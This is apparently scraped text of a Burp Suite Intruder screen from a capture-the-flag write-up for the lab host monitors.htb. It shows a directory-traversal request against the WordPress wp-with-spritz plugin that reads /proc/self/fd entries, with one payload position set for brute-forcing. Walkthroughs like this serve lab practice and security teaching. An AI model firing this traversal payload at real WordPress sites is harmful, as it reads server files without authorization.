 2 ×
...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../proc/self/fd/§1§ HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Add §
Clear §
Auto §
Refresh
? Search...
0 matches
Clear
1 payload position
Length: 479